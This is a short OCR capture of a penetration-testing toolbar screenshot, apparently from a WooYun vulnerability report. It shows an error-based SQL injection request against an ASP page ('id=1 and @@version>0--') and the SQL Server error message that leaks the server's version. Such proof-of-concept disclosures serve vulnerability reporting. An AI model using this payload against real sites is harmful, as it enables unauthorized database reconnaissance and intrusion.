 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /cjcx/fankuixinxi/up.asp?id=1 and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Windows NT 5.2 (Build 379
Service Pack 2) ' 转换成数据类型 int 时失败。
/cjcx/fankuixinxi/up.asp，行 5
www.wooyun.org